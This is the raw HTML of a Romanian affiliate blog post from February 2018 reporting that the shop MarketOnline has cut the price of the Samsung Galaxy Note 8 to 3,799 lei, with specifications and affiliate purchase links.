border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=49791b46-e545-4dd5-bdf8-f80ceec54586' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=49791b46-e545-4dd5-bdf8-f80ceec54586' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://note8pret.robloguri.info/p/politica-de-confidentialitate.html' itemprop='url'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://note8pret.robloguri.info/' style='display: block'><h1 style='display:none'></h1>
<img alt='Samsung Galaxy Note 8 preț' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPCqINBFHjDi9hI2QlpNtBy1ePbYBqdTRnXMKyEoZQrByyKgY5vLWOk7JLBl-k-dvwbby7hSr0SuKWdIUGz702zveB-XA4okywFlZxuuBgV6yKsa75dcO8qY1muRc5iLu2TWZ4URz65HFd/s1600/logo+note+8.2.png' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type='text/javascript' src='//app.profitshare.ro/ai/4951289'></script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://note8pret.robloguri.info/'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' itemprop='url'>REVIEW</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html' itemprop='url'>SPECIFICATII</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html' itemprop='url'>Pret Note 8</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pret Magazine</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' itemprop='url'>_ALTEX PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' itemprop='url'>_FLANCO PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'>_PC GARAGE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'>_EVOMAG PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'>_QUICKMOBILE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' itemprop='url'>_MARKETONLINE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'>_GERMANOS PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' itemprop='url'>_VODAFONE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'>Pret S8 si S8 Plus</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'>Pret Note FE</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'>Pret Note 5</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<style type="text/css">

#parent img {width: 130px; height:130px;}

</style>
<div id="parent">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2CeWQDM" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPsR8o686pnchCdFYdjqAhR7h_U3N0h93XaimlPlU29nq_sPvYvdVW0Zat9Pvg2jJtjuHT3OUQhuHmaAiev6pmANV6gMg9U6qPxnpTEHddzMoTD9-xWHqcpoibVE21K5zK4h2_XFJACgLC/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2CeWQDM" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGLwHnVEKewHSiAg7bKk5BEMmeO5O4KeCjKQkZ9fgCjensMnUFOtEZVa3Vm7rTdafko7tGSkBYsFme7VSag2POBKZV7o8jCMwtyPad8Y8B702bLLd7G2LWQQNlu2NV4s4m8WRKd8xGqUnO/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCheKHwaYRjm6UB8oM0B9kET5bojS6JgLQ5i8Y2w6lFNgD4mKDeQ32lx-d7nVD2WxLUc-XQLkEiw20xMe1wEWle8bf7NU800YJmZXh2CXkZP-oAlNLQh0t8Xqk1SnOWM3cPSx5R5P-nmBG/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7b_Ur4snapapjxbbyUlXlTVxR7suVboVUsm8V_ZJQcSxBR3KBy2WnZ08nPkbWhit9uwLUFNPCzLomOOyybfk1fqkpkHocWemhVCtmQW01v0DZOStiFI9W1IL21UksEHgFHm6ik3-Xmz80/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj7VgQmVd_KWKy3eE9_uPs-rq4dpfmTUFWriB4u6lcgkcAdaamyRB_kTpPVblZ7S0tH7puSvX93ek9A3EDq7bYDXyQWH8J4EpVVmFjzMDZEbQM-JTiMKxnP0lhf-UXY2GIztr7AzD-pJoo/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicevJ5GLtVx4ZW5KXJlfwLwD8d9zXRMPAM-746HmDURuc5AF5W-bO8oH0wlRINytWvycSuhZkITxi9UO7ZNw2lq_JgnTSmUqez_JSyHZthF-GyexNiFZv-Z9NsUt6gHJy7iydRxUwY4roR/s1600/9+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXuESvl2fF8bmOGMxMrASZfx4MST6JgXvZyvRIZ5oHm8Pp_os9_Uj5Ov4jsYYy0Mlup-wWo2YMjhcHFUnXVnIm-zs4Y9B7bvbUU4RftHGVivMa6bxmwDDl8kdhvyJMmMrPIkE-H4vYs3u/s1600/10+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>luni, 12 februarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/s400/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://note8pret.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://note8pret.robloguri.info/search/label/Marketonline' property='v:title' rel='v:url'>Marketonline</a></span>
<brc>/</brc>
<span>Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-02-12T09:47:00+02:00'>09:47</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://note8pret.robloguri.info/search/label/Marketonline' rel='tag'>Marketonline</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2749731907973398844' itemprop='articleBody'>
<meta content='Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magaz...' name='twitter:description'/>
Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magazinului MarketOnline care are acum la reducere telefonul Note 8 in culoare Maple Gold.<br />
<br />
Pretul telefonului Samsung Note 8 Auriu in magazinul MarketOnline are acum o reducere de 400 lei si poate fi cumparat la pretul de 3.799 de lei. Este modelul cu 64 GB memorie interna cu posibilitate de prelungire prin card micro SD de pana la 259 GB, memorie RAM de 6 GB, Dual Sim si procesor Octa Core Exynos 8895 cu tehnologie pe 10 nm si frecventa maxima de pana la 2.3 GHz.<br />
<br />
Modelul de Samsung Note 8 pe Negru este vandut de magazin la pretul de 3.999 de lei, avand si el o reducere de 200 de lei. Telefonul are aceleasi specificatii ca si modelul pe Auriu.<br />
<br />
Tot acum in magazinul MarketOnline, Samsung Note 8 pe Negru Resigilat poate fi cumparat la pretul de 3.799 de lei.<br />
<br />
<a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/telefoane-mobile/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-maple-gold-pNSY1MTMt-l/" rel="nofollow" target="_blank">Cumpara Samsung Note 8 Maple Gold pret 3.799 lei</a><br />
<br />
<a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/telefoane-mobile/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-midnight-black-pNSY1MTQo-l/" rel="nofollow" target="_blank">Cumpara Samsung Note 8 Midnight Black pret 3.999 lei</a><br />
<br />
<a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/telefoane-mobile/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-midnight-black-resigilat-pNSU0NDIm-l/" rel="nofollow" target="_blank">Cumpara Samsung Note 8 Midnight Black Resigilat pret 3.799 lei</a><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/0j-1" imageanchor="1" rel="nofollow" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="999" data-original-width="793" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/s400/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg" width="317" /></a></div>
<br />
Vedeti si <a href="http://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html" target="_blank">pretul Samsung Note 8 la Altex</a>, <a href="http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html" target="_blank">Note 8 la Flanco</a>, <a href="http://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html" target="_blank">Note 8 la Pc Garage</a>.<br />
<a href="http://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html" target="_blank">Specificatii</a> si <a href="http://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html" target="_blank">review Note 8</a>. <a href="http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html" target="_blank">Compara pretul Note 8 in 16 magazine</a>.
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html&title=Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html&title=Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html&title=Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/s400/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg&description=Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magaz...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html&title=Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Marketonline
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-02-12T09:47:00+02:00'>09:47</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=2749731907973398844&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2749731907973398844&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
